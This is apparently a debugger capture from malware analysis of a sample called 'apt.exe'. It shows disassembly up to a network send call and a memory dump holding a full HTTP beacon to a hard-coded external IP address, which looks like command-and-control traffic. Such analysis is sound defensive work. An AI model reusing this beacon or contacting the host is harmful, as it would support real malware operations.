 67186B83 6A 00 push 0
67186B85 8B 45 FC mov eax,dword ptr ss:[ebp-4]
67186B88 E8 BF CB FF FF call apt.6718374C
67186B8D 50 push eax
67186B8E 8B 45 FC mov eax,dword ptr ss:[ebp-4]
67186B91 E8 B6 CD FF FF call apt.6718394C
67186B96 50 push eax
67186B97 56 push esi
EIP 67186B98 E8 A3 DA FF FF call <apt.send>
<apt.send>
CODE:67186B98 apt.exe:$6B98 #5F98
Dump 1 Dump 2 Dump 3 Dump 4 Dump 5 Watch 1 [x=] Locals
Address Hex ASCII
03FE0C0C 47 45 54 20 68 74 74 70 3A 2F 2F 31 32 31 2E 31 GET http://121.1
03FE0C1C 32 37 2E 32 34 39 2E 37 34 3A 34 34 33 2F 71 75 27.249.74:443/qu
03FE0C2C 65 72 79 2E 70 68 70 3F 69 64 3D 33 37 39 20 48 ery.php?id=379 H
03FE0C3C 54 54 50 2F 31 2E 30 0D 0A 41 63 63 65 70 74 3A TTP/1.0..Accept:
03FE0C4C 20 2A 2F 2A 0D 0A 41 63 63 65 70 74 2D 4C 61 6E */*..Accept-Lan
03FE0C5C 67 75 61 67 65 3A 20 65 6E 2D 75 73 0D 0A 48 6F guage: en-us..Ho
03FE0C6C 73 74 3A 20 31 32 31 2E 31 32 37 2E 32 34 39 2E st: 121.127.249.
03FE0C7C 37 34 3A 34 34 33 0D 0A 50 72 61 67 6D 61 3A 20 74:443..Pragma:
03FE0C8C 6E 6F 2D 63 61 63 68 65 0D 0A 55 73 65 72 2D 41 no-cache..User-A
03FE0C9C 67 65 6E 74 3A 20 4D 6F 7A 69 6C 6C 61 2F 34 2E gent: Mozilla/4.
03FE0CAC 30 20 28 63 6F 6D 70 61 74 69 62 6C 65 3B 20 4D 0 (compatible; M
03FE0CBC 53 49 45 20 36 2E 30 3B 20 57 69 6E 64 6F 77 73 SIE 6.0; Windows
03FE0CCC 20 4E 54 20 35 2E 31 3B 20 53 56 31 29 0D 0A 43 NT 5.1; SV1)..C
03FE0CDC 6F 6E 6E 65 63 74 69 6F 6E 3A 20 4B 65 65 70 2D onnection: Keep-
03FE0CEC 41 6C 69 76 65 0D 0A 0D 0A 00 00 00 F4 B5 18 67 Alive.......ôµ.g
0471DD70 00000190
0471DD74 03FE0C0C "GET
0471DD78 000000E9
0471DD7C 00000000
0471DD80 0471DDA0 Poin
0471DD84 67186BB8 apt.
0471DD88 0471DD98
0471DD8C 67188364 apt.
0471DD90 00000000
0471DD94 03FE0C0C "GET
0471DD98 0471FF80
0471DD9C 67188B4D retu
0471DDA0 0471FFCC Poin
0471DDA4 67188B9A apt.
0471DDA8 0471FF80
0471DDAC 67188364 apt.
0471DDB0 67188364 apt.
0471DDB4 00000000